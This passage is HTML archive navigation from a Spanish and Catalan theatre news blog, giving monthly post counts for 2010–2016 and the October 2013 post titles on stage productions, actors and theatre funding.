<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/10/algo-se-mueve-bajo-el-conde-de-torrefiel.html'>Algo se mueve bajo El Conde de Torrefiel</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/los-espanoles-que-triunfan-en-la-escena.html'>Los españoles que triunfan en la escena inglesa</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/consumo-cultural-el-gran-trastazo.html'>Consumo cultural: el gran trastazo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/patrice-thibaud-el-silencio-fue-para-mi.html'>Patrice Thibaud: &quot;El silencio fue para mí como una...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/broggi-resucita-rafael-casanova.html'>Broggi resucita a Rafael Casanova</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/los-chicos-que-lloran-y-el-poder.html'>Los chicos que lloran y el poder</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-epopeya-del-teatre-lliure-en-un.html'>La epopeya del Teatre Lliure en un documental</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/el-mon-de-la-infantesa-de-pep-vila.html'>El món de la infantesa de Pep Vila, a &#8216;Manyac, man...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-guindalera-una-decada-brindando-por.html'>La Guindalera, una década brindando por el buen te...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-actriz-blanca-portillo-se-incorpora.html'>La actriz Blanca Portillo se incorpora al montaje ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/josep-maria-pou-i-lluis-homar-xerren.html'>Josep Maria Pou i Lluís Homar xerren a l&#39;infern</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/barcelona-reneix-dentre-les-runes-al.html'>&#39;Barcelona&#39; reneix d&#39;entre les runes al Teatre Goya</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/blanca-li-cada-momento-artistico-tiene.html'>Blanca Li: &#8220;Cada momento artístico tiene que lleva...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-traicion-de-rachel-weisz-y-daniel.html'>&#8216;La traición&#8217;, de Rachel Weisz y Daniel Craig revi...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/siete-paises-participan-en-el-xiv-salon.html'>Siete países participan en el XIV Salón Internacio...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/tricicle-se-despide-con-bits.html'>Tricicle se despide con &#39;Bits&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/y-si-desapareciera-el-arte.html'>&#191;Y si desapareciera el arte?</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-pallassa-suissa-gardi-hutter-obre-el.html'>La pallassa suïssa Gardi Hutter obre el festival C...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/neix-una-revista-darts-esceniques-per.html'>Neix una revista d&#39;arts escèniques per a tauletes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/comment-te-dire-adieu.html'>COMMENT TE DIRE ADIEU</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/big-bang-en-las-salas-alternativas.html'>Big bang en las salas alternativas</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/hermann-bonnin-la-crisi-ha-actuat-com.html'>Hermann Bonnín: &#8220;La crisi ha actuat com a revulsiu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/fuente-ep-via-lavanguardia.html'>Josep Maria Pou y Lluís Homar profundizan en los &quot;...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/el-festival-cos-de-reus-es-refa.html'>El festival Cos de Reus es refà</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/el-carrer-per-tothom.html'>El carrer per a tothom</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/los-hijos-de-kennedy-los-suenos-rotos.html'>&quot;Los hijos de Kennedy&quot;: Los sueños rotos de la déc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-saviesa-es-muda.html'>&#8220;La saviesa és muda&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/els-musicals-al-rescat-de-la-cartellera.html'>Els musicals, al rescat de la cartellera teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/el-romea-abandona-la-platea.html'>El Romea abandona la platea</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/la-leyenda-moderna-de-belo-horizonte.html'>La leyenda moderna de Belo Horizonte</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/norma-aleandro-el-exito-es-ajeno-al.html'>Norma Aleandro: &quot;El éxito es ajeno al trabajo que ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/cultura-destinara-seis-millones-de.html'>Cultura destinará seis millones de euros a reactiv...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/muere-el-director-patrice-chereau.html'>Muere el director Patrice Chéreau</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/una-master-class-de-norma-aleandro.html'>Una &#39;master class&#39; de Norma Aleandro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/bryan-cranston-debutara-en-broadway.html'>Bryan Cranston debutará en Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/el-teatre-lliure-aixopluga-un-musical.html'>El Teatre Lliure aixopluga un musical eurovisiu so...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/tenemos-que-aprender-hacer-operas-que.html'>&#8220;Tenemos que aprender a hacer óperas que den más d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/tolcachir-estrena-en-aviles-emilia-una.html'>Tolcachir estrena en Avilés &#39;Emilia&#39;, una obra sob...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/un-75-menys-en-4-anys.html'>Un 75% menys en 4 anys</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/refregit-de-shakespeare.html'>Refregit de Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/a-la-ville-de-barcelona.html'>&#39;À la ville de... Barcelona&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/magia-sobre-el-escenario.html'>Magia sobre el escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/buenos-aires-abre-sus-puertas-al-mejor.html'>Buenos Aires abre sus puertas al mejor teatro del ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/10/el-teatro-iberoamericano-coge-la-maleta.html'>El teatro iberoamericano coge la maleta</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
